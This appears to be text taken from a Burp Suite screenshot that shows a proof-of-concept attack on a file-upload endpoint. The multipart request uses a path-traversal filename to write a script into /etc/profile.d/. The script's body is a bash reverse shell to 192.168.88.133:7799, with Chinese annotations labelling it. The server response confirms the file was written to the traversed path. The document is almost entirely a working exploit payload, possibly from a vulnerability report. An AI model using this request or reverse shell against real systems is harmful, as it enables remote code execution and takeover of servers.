 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.88.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------340986766936528955923198708762
8 Content-Length: 302
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936;
Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=1685282525; JSESSIONID=
A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="
/../../../../../../../etc/profile.d/rce.sh"
.sh后缀
17 Content-Type: image/jpeg
18
19 /bin/bash -i>&/dev/tcp/192.168.88.133/7799 0>&1
反弹shell
20
21 -----------------------------340986766936528955923198708762--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 87
4 Date: Sat, 03 Jun 2023 15:23:26 GMT
5 Connection: close
6
7 文件上传成功!
8 路径: /tmp/data/upload/../../../../../../../etc/profile.d/rce.sh